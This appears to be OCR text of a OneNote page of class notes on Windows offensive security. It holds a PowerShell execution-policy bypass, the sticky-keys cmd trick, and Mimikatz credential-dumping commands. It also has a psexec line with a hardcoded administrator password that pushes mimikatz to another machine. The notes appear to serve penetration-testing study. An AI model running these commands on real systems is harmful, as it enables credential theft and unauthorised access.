 Bob's Notebook
Bob
Home
Insert
Draw
View
Class Notebook
Share
Navigation Panes
New Window
Page Colour
Rule Lines
100
Hide Authors
Deleted Notes
Check Accessibility
Quick Notes
Day 1
PowerShell exploits
Day 2
Corelan team.be
More Notes
Brutus at
Page
Day 1
03 July 2017 13:34
PowerShell exploits
BA
function Disable-ExecutionPolicy {($ctx =
$executioncontext.gettype().getfield("_c
ontext","nonpublic,instance").getvalue(
$executioncontext)).gettype().getfield("_
authorizationManager","nonpublic,insta
nce").setvalue($ctx, (new-object
System.Management.Automation.Author
izationManager
"Microsoft.PowerShell"))} Disable-
ExecutionPolicy .runme.ps1
BA
Run in power shell to allow escalated
privs
From
<https://padlet.com/padlets/pl0o87vi9q0v/frames/post
177942895>
Sticky Key Method
BA
Crash windows
Allow to repair and get to the cmd
This will allow access to the cmd prompt
SetHS
Rename to cmd
BA
Mimicats
BA
Passwords in SYSVOL & Group
Policy Preferences
BA
From
<https://padlet.com/padlets/pl0o87vi9q0v/fram
es/post177929196>
Admin pass sits in the
memory (log on and pop)
BA
System Auth is higher
than admin
$machine accounts
Sudo strings that change quickly
Change quickly
BA
TIP: Add yourself to the local administrators group
Why? To remove the annoying "Need admin credentials" dialog
How? http://www.isumsoft.com/it/how-to-add-user-to-local-administrator-group-in-
windows/ (GUI)
BA
From <https://padlet.com/padlets/pl0o87vi9q0v/frames/post177934527>
MimiKatz and PowerShell Commands
BA
privilege::debug
log sekurlsa.log
sekurlsa::logonpasswords
token::elevate
psexec \\tomadmin-pc -u "Administrator" -p "P0wer@dmin" -c
mimikatz.exe -eula
From <https://padlet.com/padlets/pl0o87vi9q0v/frames/post177945009>